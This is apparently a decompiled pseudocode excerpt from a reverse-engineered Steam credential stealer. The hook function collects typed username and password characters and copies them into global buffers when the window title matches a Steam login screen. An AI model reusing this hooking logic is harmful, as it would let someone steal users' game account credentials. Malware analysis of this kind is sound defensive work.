 void steamhk_V_strncpy()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
if ( !text )
{
v7 = (char *)new(0xAu);
j__memset(v7, 0, 0xAu);
j__sprintf(v7, "%X", dword_6B80B0FC);
if ( j__strlen(v7) == 2 && *v7 == 0x38 && v7[1] == 0x30 )
{
v6 = (char *)new(0xAu);
j__memset(v6, 0, 0xAu);
j__sprintf(v6, "%X", dword_6B80B108);
v0 = 16 * sub_6B64AB59(v6[6]);
v5 = sub_6B64AB59(v6[7]) + v0;
if ( byte_6B7FA000 )
{
wnd_username[index++] = v5;
if ( !v5 )
{
byte_6B7FA000 = 0;
index = 0;
}
}
else
{
wnd_password[index++] = v5;
if ( !v5 )
{
byte_6B7FA000 = 1;
index = 0;
String = 0;
j__memset(&v4, 0, 0x4Eu);
v1 = GetCurrentProcessId();
v2 = (HWND)enum_windows(v1);
GetWindowTextW(v2, &String, 40);
sub_6B64A7CB((int)&String);
if ( j__strlen(wnd_username) )
{
if ( j__strlen(wnd_password)
&& (!lstrcmpW(&String, L"Steam登录")
|| !lstrcmpW(&String, L"Steam登陆")
|| !lstrcmpW(&String, L"Steam登入")
|| !lstrcmpW(&String, L"SteamLogin")) )
{
j__strcpy(g_username, wnd_username);
j__strcpy(g_password, wnd_password);
}
}
}
}
operator delete[](v6);
}
operator delete[](v7);
}
}